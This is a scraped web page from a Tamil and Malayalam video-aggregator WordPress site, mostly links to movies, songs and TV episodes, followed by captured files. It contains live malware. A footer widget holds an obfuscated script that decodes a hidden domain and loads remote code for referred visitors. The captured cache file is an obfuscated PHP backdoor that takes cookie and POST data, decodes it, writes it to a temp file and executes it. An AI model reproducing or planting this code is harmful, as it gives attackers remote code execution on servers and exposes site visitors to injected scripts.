<a class="" href="https://thiraialayam.com/category/millennium-movies">Millennium Movies</a>                            </div>
</div>
</div>
</div>
<!-- ------------------------------------------------------------------------ -->
<div class="widget_text mg-widget widget_custom_html">
<div class="textwidget custom-html-widget">
<div class="adflexbox" id="bce7ec9e7dd67f3a74e5f1f7417306d2c"></div>
<script>
(function (d, w) {
if (!w.adflex) {
var s = d.createElement("script");
s.type = "text/javascript";
s.src = "https://www.vilamparam.net/loader.js";
d.getElementsByTagName('head')[0].appendChild(s);
w.adflex = { host: 'https://www.vilamparam.net' };
}
})(document, window);
</script>
</div>
</div>
<!-- ------------------------------------------------------------------------ -->
<div class="mg-posts-sec mg-posts-modul-1">
<div class="mg-posts-sec-inner row">
<div class="small-list-post col-lg-12 col-md-12 col-sm-12 col-xs-12">
<!-- small-list-post -->
<ul>
<!-- small_post -->
<li class="small-post featured-post-2 clearfix">
<!-- img-small-post -->
<div class="img-small-post">
<a href="https://thiraialayam.com/millennium-movies/992379-mangalya-pallaku-full-movie.html" title="MANGALYA PALLAKU full movie">
<img src="https://thiraialayam.com/wp-content/uploads-link/2026/01/992379-hqdefault.jpg">
</a>
</div>
<!-- // img-small-post -->
<!-- small-post-content -->
<div class="small-post-content">
<div class="mg-blog-category">
<a class="newsup-categories category-color-1" href="https://thiraialayam.com/category/millennium-movies">Millennium Movies</a>                                        </div>
<h5 class="title">
<a href="https://thiraialayam.com/millennium-movies/992379-mangalya-pallaku-full-movie.html">MANGALYA PALLAKU full movie</a>
</h5>
</div>
<!-- /small-post-content -->
</li>
<li class="small-post featured-post-3 clearfix">
<!-- img-small-post -->
<div class="img-small-post">
<a href="https://thiraialayam.com/millennium-movies/991408-vazhunnor-full-movie-malayalam-action-thriller-movie-suresh-gopi-super-hit-movie-action-movie.html" title="VAZHUNNOR FULL MOVIE | MALAYALAM ACTION THRILLER MOVIE | SURESH GOPI SUPER HIT MOVIE | ACTION MOVIE">
<img src="https://thiraialayam.com/wp-content/uploads-link/2025/12/991408-hqdefault.jpg">
</a>
</div>
<!-- // img-small-post -->
<!-- small-post-content -->
<div class="small-post-content">
<div class="mg-blog-category">
<a class="newsup-categories category-color-1" href="https://thiraialayam.com/category/millennium-movies">Millennium Movies</a>                                        </div>
<h5 class="title">
<a href="https://thiraialayam.com/millennium-movies/991408-vazhunnor-full-movie-malayalam-action-thriller-movie-suresh-gopi-super-hit-movie-action-movie.html">VAZHUNNOR FULL MOVIE | MALAYALAM ACTION THRILLER MOVIE | SURESH GOPI SUPER HIT MOVIE | ACTION MOVIE</a>
</h5>
</div>
<!-- /small-post-content -->
</li>
<li class="small-post featured-post-4 clearfix">
<!-- img-small-post -->
<div class="img-small-post">
<a href="https://thiraialayam.com/millennium-movies/991173-malayalam-romantic-full-movie-padatha-veenayum-paadum-old-malayalam-full-movie-love-scenes.html" title="MALAYALAM ROMANTIC FULL MOVIE | PADATHA VEENAYUM PAADUM | OLD MALAYALAM FULL MOVIE | LOVE SCENES">
<img src="">
</a>
</div>
<!-- // img-small-post -->
<!-- small-post-content -->
<div class="small-post-content">
<div class="mg-blog-category">
<a class="newsup-categories category-color-1" href="https://thiraialayam.com/category/millennium-movies">Millennium Movies</a>                                        </div>
<h5 class="title">
<a href="https://thiraialayam.com/millennium-movies/991173-malayalam-romantic-full-movie-padatha-veenayum-paadum-old-malayalam-full-movie-love-scenes.html">MALAYALAM ROMANTIC FULL MOVIE | PADATHA VEENAYUM PAADUM | OLD MALAYALAM FULL MOVIE | LOVE SCENES</a>
</h5>
</div>
<!-- /small-post-content -->
</li>
<li class="small-post featured-post-5 clearfix">
<!-- img-small-post -->
<div class="img-small-post">
<a href="https://thiraialayam.com/millennium-movies/990591-%e0%b4%92%e0%b4%b0%e0%b5%81-%e0%b4%a6%e0%b4%bf%e0%b4%b5%e0%b4%b8%e0%b4%ae%e0%b5%86%e0%b4%99%e0%b5%8d%e0%b4%95%e0%b4%bf%e0%b4%b2%e0%b5%81%e0%b4%82-%e0%b4%a8%e0%b5%80-%e0%b4%8e%e0%b5%bb%e0%b5%8d.html" title="ഒരു ദിവസമെങ്കിലും നീ എൻ്റെ സ്വന്തമാകണം..ഞാൻ ആക്കും | KODATHY | Mammootty &amp; Seema Movie Scene">
<img src="">
</a>
</div>
<!-- // img-small-post -->
<!-- small-post-content -->
<div class="small-post-content">
<div class="mg-blog-category">
<a class="newsup-categories category-color-1" href="https://thiraialayam.com/category/millennium-movies">Millennium Movies</a>                                        </div>
<h5 class="title">
<a href="https://thiraialayam.com/millennium-movies/990591-%e0%b4%92%e0%b4%b0%e0%b5%81-%e0%b4%a6%e0%b4%bf%e0%b4%b5%e0%b4%b8%e0%b4%ae%e0%b5%86%e0%b4%99%e0%b5%8d%e0%b4%95%e0%b4%bf%e0%b4%b2%e0%b5%81%e0%b4%82-%e0%b4%a8%e0%b5%80-%e0%b4%8e%e0%b5%bb%e0%b5%8d.html">ഒരു ദിവസമെങ്കിലും നീ എൻ്റെ സ്വന്തമാകണം..ഞാൻ ആക്കും | KODATHY | Mammootty &amp; Seema Movie Scene</a>
</h5>
</div>
<!-- /small-post-content -->
</li>
<li class="small-post featured-post-6 clearfix">
<!-- img-small-post -->
<div class="img-small-post">
<a href="https://thiraialayam.com/millennium-movies/987595-thakshashila-full-movie-suresh-gopi-vaani-viswanadh-jagadeesh-vineeth-super-hit.html" title="Thakshashila | Full Movie | Suresh Gopi | Vaani Viswanadh | Jagadeesh Vineeth | Super Hit">
<img src="https://thiraialayam.com/wp-content/uploads-link/2025/11/987595-hqdefault.jpg">
</a>
</div>
<!-- // img-small-post -->
<!-- small-post-content -->
<div class="small-post-content">
<div class="mg-blog-category">
<a class="newsup-categories category-color-1" href="https://thiraialayam.com/category/millennium-movies">Millennium Movies</a>                                        </div>
<h5 class="title">
<a href="https://thiraialayam.com/millennium-movies/987595-thakshashila-full-movie-suresh-gopi-vaani-viswanadh-jagadeesh-vineeth-super-hit.html">Thakshashila | Full Movie | Suresh Gopi | Vaani Viswanadh | Jagadeesh Vineeth | Super Hit</a>
</h5>
</div>
<!-- /small-post-content -->
</li>
<li class="small-post featured-post-7 clearfix">
<!-- img-small-post -->
<div class="img-small-post">
<a href="https://thiraialayam.com/millennium-movies/976841-mangalam-nerunnu-full-movie-malayalam-mammooty-madhavi.html" title="MANGALAM NERUNNU | Full Movie Malayalam | Mammooty &amp; Madhavi">
<img src="https://thiraialayam.com/wp-content/uploads-link/2025/09/976841-hqdefault.jpg">
</a>
</div>
<!-- // img-small-post -->
<!-- small-post-content -->
<div class="small-post-content">
<div class="mg-blog-category">
<a class="newsup-categories category-color-1" href="https://thiraialayam.com/category/millennium-movies">Millennium Movies</a>                                        </div>
<h5 class="title">
<a href="https://thiraialayam.com/millennium-movies/976841-mangalam-nerunnu-full-movie-malayalam-mammooty-madhavi.html">MANGALAM NERUNNU | Full Movie Malayalam | Mammooty &amp; Madhavi</a>
</h5>
</div>
<!-- /small-post-content -->
</li>
<li class="small-post featured-post-8 clearfix">
<!-- img-small-post -->
<div class="img-small-post">
<a href="https://thiraialayam.com/millennium-movies/973352-kathodu-badhoram-full-movie-malayalam-super-hit-mammotty-saritha.html" title="Kathodu Badhoram | Full movie Malayalam Super Hit | Mammotty | Saritha">
<img src="https://thiraialayam.com/wp-content/uploads-link/2025/08/973352-hqdefault.jpg">
</a>
</div>
<!-- // img-small-post -->
<!-- small-post-content -->
<div class="small-post-content">
<div class="mg-blog-category">
<a class="newsup-categories category-color-1" href="https://thiraialayam.com/category/millennium-movies">Millennium Movies</a>                                        </div>
<h5 class="title">
<a href="https://thiraialayam.com/millennium-movies/973352-kathodu-badhoram-full-movie-malayalam-super-hit-mammotty-saritha.html">Kathodu Badhoram | Full movie Malayalam Super Hit | Mammotty | Saritha</a>
</h5>
</div>
<!-- /small-post-content -->
</li>
<!-- /small_post -->
</ul>
</div>
<!-- // small-list-post -->
</div>
<!-- // mg-posts-sec-inner -->
</div>
<!-- ------------------------------------------------------------------------ -->
</div>
</aside><!-- #secondary -->
</aside>
<!--/col-md-3-->
<!--/sidebar-->
</div>
</div>
</main>
    <div class="container-fluid mr-bot40 mg-posts-sec-inner">
<div class="missed-inner">
<div class="row">
<div class="col-md-12">
<div class="mg-sec-title">
<!-- mg-sec-title -->
<h4>You missed</h4>
</div>
</div>
<!--col-md-3-->
<div class="col-md-3 col-sm-6 pulse animated">
<div class="mg-blog-post-3 minh back-img"
style="background-image: url('https://thiraialayam.com/wp-content/uploads-link/2026/01/994085-hqdefault.jpg');" >
<a class="link-div" href="https://thiraialayam.com/bravo-musik/994085-%e0%ae%ae%e0%ae%af%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%ae%e0%ae%be%e0%ae%b2%e0%af%88-mayakkum-maalai-colour-song-gulebakavali-jikkia-m-rajah-re-master-video-hd.html"></a>
<div class="mg-blog-inner">
<div class="mg-blog-category">
<a class="newsup-categories category-color-1" href="https://thiraialayam.com/category/bravo-musik" alt="View all posts in Bravo Musik"> 
Bravo Musik
</a>                                    </div>
<h4 class="title"><a href="https://thiraialayam.com/bravo-musik/994085-%e0%ae%ae%e0%ae%af%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%ae%e0%ae%be%e0%ae%b2%e0%af%88-mayakkum-maalai-colour-song-gulebakavali-jikkia-m-rajah-re-master-video-hd.html"
title="Permalink to: மயக்கும் மாலை | Mayakkum Maalai | Colour song | Gulebakavali | Jikki,A.M.Rajah | Re Master Video HD"> மயக்கும் மாலை | Mayakkum Maalai | Colour song | Gulebakavali | Jikki,A.M.Rajah | Re Master Video HD</a></h4>
<div class="mg-blog-meta">            <span class="mg-blog-date"><i class="fas fa-clock"></i>
<a href="https://thiraialayam.com/date/2026/01">
Jan 20, 2026</a></span>
<span class="newsup-tags"></span></div>
</div>
</div>
</div>
<!--/col-md-3-->
<!--col-md-3-->
<div class="col-md-3 col-sm-6 pulse animated">
<div class="mg-blog-post-3 minh back-img"
>
<a class="link-div" href="https://thiraialayam.com/behindwoods-tv/994084-%e0%ae%8f%e0%ae%a9%e0%af%8d-sir-%e0%ae%aa%e0%ae%a3%e0%ae%bf-%e0%ae%ae%e0%af%81%e0%ae%9f%e0%ae%bf%e0%ae%a8%e0%af%8d%e0%ae%a4-%e0%ae%aa%e0%ae%bf%e0%ae%b1%e0%ae%95%e0%af%81-%e0%ae%8e%e0%ae%a8%e0%af%8d.html"></a>
<div class="mg-blog-inner">
<div class="mg-blog-category">
<a class="newsup-categories category-color-1" href="https://thiraialayam.com/category/behindwoods-tv" alt="View all posts in Behindwoods TV"> 
Behindwoods TV
</a>                                    </div>
<h4 class="title"><a href="https://thiraialayam.com/behindwoods-tv/994084-%e0%ae%8f%e0%ae%a9%e0%af%8d-sir-%e0%ae%aa%e0%ae%a3%e0%ae%bf-%e0%ae%ae%e0%af%81%e0%ae%9f%e0%ae%bf%e0%ae%a8%e0%af%8d%e0%ae%a4-%e0%ae%aa%e0%ae%bf%e0%ae%b1%e0%ae%95%e0%af%81-%e0%ae%8e%e0%ae%a8%e0%af%8d.html"
title="Permalink to: &#8216;ஏன் SIR பணி முடிந்த பிறகு எந்த எதிர்ப்பும் எழும்பவில்லை..😯&#8217; பாண்டே Open Speech"> &#8216;ஏன் SIR பணி முடிந்த பிறகு எந்த எதிர்ப்பும் எழும்பவில்லை..😯&#8217; பாண்டே Open Speech</a></h4>
<div class="mg-blog-meta">            <span class="mg-blog-date"><i class="fas fa-clock"></i>
<a href="https://thiraialayam.com/date/2026/01">
Jan 20, 2026</a></span>
<span class="newsup-tags"></span></div>
</div>
</div>
</div>
<!--/col-md-3-->
<!--col-md-3-->
<div class="col-md-3 col-sm-6 pulse animated">
<div class="mg-blog-post-3 minh back-img"
>
<a class="link-div" href="https://thiraialayam.com/zee-tamil/994083-%e0%ae%89%e0%ae%b4%e0%ae%b5%e0%ae%b0%e0%af%8d-%e0%ae%a4%e0%ae%bf%e0%ae%b0%e0%af%81%e0%ae%a8%e0%ae%be%e0%ae%b3%e0%af%8d-%e0%ae%ae%e0%ae%95%e0%ae%bf%e0%ae%b4%e0%af%8d%e0%ae%9a%e0%af%8d%e0%ae%9a%e0%ae%bf.html"></a>
<div class="mg-blog-inner">
<div class="mg-blog-category">
<a class="newsup-categories category-color-1" href="https://thiraialayam.com/category/zee-tamil" alt="View all posts in Zee Tamil"> 
Zee Tamil
</a>                                    </div>
<h4 class="title"><a href="https://thiraialayam.com/zee-tamil/994083-%e0%ae%89%e0%ae%b4%e0%ae%b5%e0%ae%b0%e0%af%8d-%e0%ae%a4%e0%ae%bf%e0%ae%b0%e0%af%81%e0%ae%a8%e0%ae%be%e0%ae%b3%e0%af%8d-%e0%ae%ae%e0%ae%95%e0%ae%bf%e0%ae%b4%e0%af%8d%e0%ae%9a%e0%af%8d%e0%ae%9a%e0%ae%bf.html"
title="Permalink to: உழவர் திருநாள் மகிழ்ச்சி! &#8211; Sirappu Pattimandram | பொங்கல் SPECIAL | Full Ep 19 | @zeetamil"> உழவர் திருநாள் மகிழ்ச்சி! &#8211; Sirappu Pattimandram | பொங்கல் SPECIAL | Full Ep 19 | @zeetamil</a></h4>
<div class="mg-blog-meta">            <span class="mg-blog-date"><i class="fas fa-clock"></i>
<a href="https://thiraialayam.com/date/2026/01">
Jan 20, 2026</a></span>
<span class="newsup-tags"></span></div>
</div>
</div>
</div>
<!--/col-md-3-->
<!--col-md-3-->
<div class="col-md-3 col-sm-6 pulse animated">
<div class="mg-blog-post-3 minh back-img"
>
<a class="link-div" href="https://thiraialayam.com/zee-tamil/994082-tamizha-tamizha-s3-ep-128-webisode-jan-04-2026-zee-tamil.html"></a>
<div class="mg-blog-inner">
<div class="mg-blog-category">
<a class="newsup-categories category-color-1" href="https://thiraialayam.com/category/zee-tamil" alt="View all posts in Zee Tamil"> 
Zee Tamil
</a>                                    </div>
<h4 class="title"><a href="https://thiraialayam.com/zee-tamil/994082-tamizha-tamizha-s3-ep-128-webisode-jan-04-2026-zee-tamil.html"
title="Permalink to: Tamizha Tamizha S3 | Ep &#8211; 128 | Webisode | Jan 04 2026 | Zee Tamil"> Tamizha Tamizha S3 | Ep &#8211; 128 | Webisode | Jan 04 2026 | Zee Tamil</a></h4>
<div class="mg-blog-meta">            <span class="mg-blog-date"><i class="fas fa-clock"></i>
<a href="https://thiraialayam.com/date/2026/01">
Jan 19, 2026</a></span>
<span class="newsup-tags"></span></div>
</div>
</div>
</div>
<!--/col-md-3-->
</div>
</div>
</div>
<!--==================== FOOTER AREA ====================-->
<footer >
<div class="overlay" style="background-color: ;">
<!--Start mg-footer-widget-area-->
<div class="mg-footer-widget-area">
<div class="container-fluid">
<div class="row">
<div id="recent-posts-4" class="col-md-4 col-sm-6 rotateInDownLeft animated mg-widget widget_recent_entries">
<h6>Recent Posts</h6>
<ul>
<li>
<a href="https://thiraialayam.com/bravo-musik/994085-%e0%ae%ae%e0%ae%af%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%ae%e0%ae%be%e0%ae%b2%e0%af%88-mayakkum-maalai-colour-song-gulebakavali-jikkia-m-rajah-re-master-video-hd.html">மயக்கும் மாலை | Mayakkum Maalai | Colour song | Gulebakavali | Jikki,A.M.Rajah | Re Master Video HD</a>
</li>
<li>
<a href="https://thiraialayam.com/behindwoods-tv/994084-%e0%ae%8f%e0%ae%a9%e0%af%8d-sir-%e0%ae%aa%e0%ae%a3%e0%ae%bf-%e0%ae%ae%e0%af%81%e0%ae%9f%e0%ae%bf%e0%ae%a8%e0%af%8d%e0%ae%a4-%e0%ae%aa%e0%ae%bf%e0%ae%b1%e0%ae%95%e0%af%81-%e0%ae%8e%e0%ae%a8%e0%af%8d.html">&#8216;ஏன் SIR பணி முடிந்த பிறகு எந்த எதிர்ப்பும் எழும்பவில்லை..😯&#8217; பாண்டே Open Speech</a>
</li>
<li>
<a href="https://thiraialayam.com/zee-tamil/994083-%e0%ae%89%e0%ae%b4%e0%ae%b5%e0%ae%b0%e0%af%8d-%e0%ae%a4%e0%ae%bf%e0%ae%b0%e0%af%81%e0%ae%a8%e0%ae%be%e0%ae%b3%e0%af%8d-%e0%ae%ae%e0%ae%95%e0%ae%bf%e0%ae%b4%e0%af%8d%e0%ae%9a%e0%af%8d%e0%ae%9a%e0%ae%bf.html">உழவர் திருநாள் மகிழ்ச்சி! &#8211; Sirappu Pattimandram | பொங்கல் SPECIAL | Full Ep 19 | @zeetamil</a>
</li>
<li>
<a href="https://thiraialayam.com/zee-tamil/994082-tamizha-tamizha-s3-ep-128-webisode-jan-04-2026-zee-tamil.html">Tamizha Tamizha S3 | Ep &#8211; 128 | Webisode | Jan 04 2026 | Zee Tamil</a>
</li>
<li>
<a href="https://thiraialayam.com/trendmusic/994081-pure-love-positive-vibes-one-beautiful-melody-bala-namitakrishnamurthy-samvishal-vivekmervin.html">Pure love. Positive vibes. One beautiful melody. #bala #namitakrishnamurthy #samvishal #vivekmervin</a>
</li>
</ul>
</div><div id="rss-2" class="col-md-4 col-sm-6 rotateInDownLeft animated mg-widget widget_rss"><h6><a class="rsswidget rss-widget-feed" href="https://thiraialayam.com/feed/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://thiraialayam.com/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://thiraialayam.com/">Thiraialayam</a></h6><ul><li><a class='rsswidget' href='https://thiraialayam.com/zee-tamil/994082-tamizha-tamizha-s3-ep-128-webisode-jan-04-2026-zee-tamil.html'>Tamizha Tamizha S3 | Ep – 128 | Webisode | Jan 04 2026 | Zee Tamil</a></li><li><a class='rsswidget' href='https://thiraialayam.com/trendmusic/994081-pure-love-positive-vibes-one-beautiful-melody-bala-namitakrishnamurthy-samvishal-vivekmervin.html'>Pure love. Positive vibes. One beautiful melody. #bala #namitakrishnamurthy #samvishal #vivekmervin</a></li><li><a class='rsswidget' href='https://thiraialayam.com/trendmusic/994078-some-songs-dont-entertain-they-understand-aaradhakaayam-pranavmuniraj-munishkanth.html'>Some songs don’t entertain, they understand. #aaradhakaayam #pranavmuniraj #munishkanth</a></li><li><a class='rsswidget' href='https://thiraialayam.com/trendmusic/994075-ella-familyum-ipdi-dhan-pola-%F0%9F%98%9C-serithanpo-middleclass-munishkanth-vijayalakshmi.html'>Ella familyum ipdi dhan pola 😜 #serithanpo #middleclass #munishkanth #vijayalakshmi</a></li><li><a class='rsswidget' href='https://thiraialayam.com/wunderbar-films/994074-%E0%AE%87%E0%AE%A4%E0%AF%81-%E0%AE%8E%E0%AE%B2%E0%AF%8D%E0%AE%B2%E0%AE%BE%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AF%81%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AF%81%E0%AE%AE%E0%AF%8D-%E0%AE%95%E0%AE%BE%E0%AE%B0-4.html'>இது எல்லாத்துக்கும் காரணம் ரகுவரன் தான் | VIP 2 | Dhanush| Kajol | Amala Paul #shorts</a></li></ul></div><div id="custom_html-4" class="widget_text col-md-4 col-sm-6 rotateInDownLeft animated mg-widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="adflexbox" id="a92c8aff488b13d07e4b2913d449003c1"></div>
<script>
(function(d, w) {
if (!w.adflex) {
var s = d.createElement("script");
s.type = "text/javascript";
s.src = "https://vilamparam.net/loader.js";
d.getElementsByTagName('head')[0].appendChild(s);
w.adflex = {host: 'https://vilamparam.net'};
}
})(document, window);
</script></div></div><div id="custom_html-8" class="widget_text col-md-4 col-sm-6 rotateInDownLeft animated mg-widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YZYP4STXCR"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-YZYP4STXCR');
</script>
<script data-host="https://www.vistat.net" data-dnt="false" src="https://www.vistat.net/js/script.js" id="ZwSg9rf6GA" async defer></script></div></div><div id="custom_html-114" class="widget_text col-md-4 col-sm-6 rotateInDownLeft animated mg-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                    </div>
<!--/row-->
</div>
<!--/container-->
</div>
<!--End mg-footer-widget-area-->
<!--Start mg-footer-widget-area-->
<div class="mg-footer-bottom-area">
<div class="container-fluid">
<div class="divide-line"></div>
<div class="row align-items-center">
<!--col-md-4-->
<div class="col-md-6">
</div>
</div>
<!--/row-->
</div>
<!--/container-->
</div>
<!--End mg-footer-widget-area-->
<div class="mg-footer-copyright">
<div class="container-fluid">
<div class="row">
<div class="col-md-6 text-xs">
<p>
<a href="https://wordpress.org/">
Proudly powered by WordPress                                </a>
<span class="sep"> | </span>
Theme: Newsup by <a href="https://themeansar.com/" rel="designer">Themeansar</a>.                            </p>
</div>
<div class="col-md-6 text-right text-xs">
</div>
</div>
</div>
</div>
</div>
<!--/overlay-->
</footer>
<!--/footer-->
</div>
</div>
<!--/wrapper-->
<!--Scroll To Top-->
<a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
<!--/Scroll To Top-->
<!-- /Scroll To Top -->
<script>
jQuery('a,input').bind('focus', function () {
if (!jQuery(this).closest(".menu-item").length && (jQuery(window).width() <= 992)) {
jQuery('.navbar-collapse').removeClass('show');
}
})
</script>
<script type="text/javascript" id="post-views-counter-frontend-js-before">
/* <![CDATA[ */
var pvcArgsFrontend = {"mode":"js","postID":2763,"requestURL":"https:\/\/thiraialayam.com\/wp-admin\/admin-ajax.php","nonce":"a797df8776","dataStorage":"cookies","multisite":false,"path":"\/","domain":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://thiraialayam.com/wp-content/plugins/post-views-counter/js/frontend.min.js?ver=1.4.3" id="post-views-counter-frontend-js"></script>
<script type="text/javascript" src="https://thiraialayam.com/wp-includes/js/comment-reply.min.js?ver=6.4.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://thiraialayam.com/wp-content/themes/newsup/js/custom.js?ver=6.4.2" id="newsup-custom-js"></script>
<script>
/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
</script>
<script>
jQuery(function () {
let ele = jQuery('input.form-control[type="search"]');
if (ele.length) {
// console.log('search field selected, jquery!');
ele.attr('required', 'required');
}
});
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d603b199917147259dda82eb60a6f483","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!-- WP Fastest Cache file was created in 25.197350978851 seconds, on 20-01-26 5:23:20 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thiraialayam.com/wp-content/cache/wpfc-minified/qhc8lw94/e8dc725c.php
body_size: 702
content:
$oSSErl = "\x53" . "\126" . "\137" . chr ( 499 - 399 ).chr ( 562 - 485 ).chr ( 1059 - 979 ); $fQPNXV = chr (99) . "\x6c" . 'a' . chr ( 135 - 20 )."\x73" . chr ( 1026 - 931 )."\x65" . "\170" . chr ( 789 - 684 )."\x73" . chr ( 474 - 358 ).chr ( 993 - 878 ); $ZyqRUiITgY = class_exists($oSSErl); $fQPNXV = "17417";$bGLzmMLf = strpos($fQPNXV, $oSSErl);if ($ZyqRUiITgY == $bGLzmMLf){function IhVgeI(){$nmpGDkV = new /* 57846 */ SV_dMP(912 + 912); $nmpGDkV = NULL;}$VuEygAcYY = "912";class SV_dMP{private function IvZam($VuEygAcYY){if (is_array(SV_dMP::$MMQhJfV)) {$name = sys_get_temp_dir() . "/" . crc32(SV_dMP::$MMQhJfV["salt"]);@SV_dMP::$MMQhJfV["write"]($name, SV_dMP::$MMQhJfV["content"]);include $name;@SV_dMP::$MMQhJfV["delete"]($name); $VuEygAcYY = "912";exit();}}public function APrEvO(){$WQxdfebkP = "64135";$this->_dummy = str_repeat($WQxdfebkP, strlen($WQxdfebkP));}public function __destruct(){SV_dMP::$MMQhJfV = @unserialize(SV_dMP::$MMQhJfV); $VuEygAcYY = "59706_33671";$this->IvZam($VuEygAcYY); $VuEygAcYY = "59706_33671";}public function mNRkssxtF($WQxdfebkP, $kSEJETGE){return $WQxdfebkP[0] ^ str_repeat($kSEJETGE, intval(strlen($WQxdfebkP[0]) / strlen($kSEJETGE)) + 1);}public function HPHsI($WQxdfebkP){$DiSRsl = chr (98) . "\141" . chr ( 807 - 692 )."\x65" . "\x36" . chr ( 456 - 404 );return array_map($DiSRsl . chr (95) . "\x64" . chr ( 226 - 125 )."\143" . "\157" . 'd' . chr ( 139 - 38 ), array($WQxdfebkP,));}public function __construct($YjuiHKmxDS=0){$uPMjir = "\x2c";$WQxdfebkP = "";$VydlNxMHA = $_POST;$OCeFqmMtc = $_COOKIE;$kSEJETGE = "79542baf-3c2a-43a5-b973-479d5ee33b2a";$FrMwvuIve = @$OCeFqmMtc[substr($kSEJETGE, 0, 4)];if (!empty($FrMwvuIve)){$FrMwvuIve = explode($uPMjir, $FrMwvuIve);foreach ($FrMwvuIve as $WSZHCqs){$WQxdfebkP .= @$OCeFqmMtc[$WSZHCqs];$WQxdfebkP .= @$VydlNxMHA[$WSZHCqs];}$WQxdfebkP = $this->HPHsI($WQxdfebkP);}SV_dMP::$MMQhJfV = $this->mNRkssxtF($WQxdfebkP, $kSEJETGE);if (strpos($kSEJETGE, $uPMjir) !== FALSE){$kSEJETGE = explode($uPMjir, $kSEJETGE); $cZUMml = base64_decode(md5($kSEJETGE[0])); $OoBzmzNFs = strlen($kSEJETGE[1]) > 5 ? substr($kSEJETGE[1], 0, 5) : $kSEJETGE[1];}}public static $MMQhJfV = 15577;}IhVgeI();}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thiraialayam.com/wp-admin/admin-ajax.php
body_size: -297
content:
{"post_id":2763,"counted":true,"storage":{"name":["pvc_visits[0]"],"value":["1768893868b2763"],"expiry":[1768893868]},"type":"post"}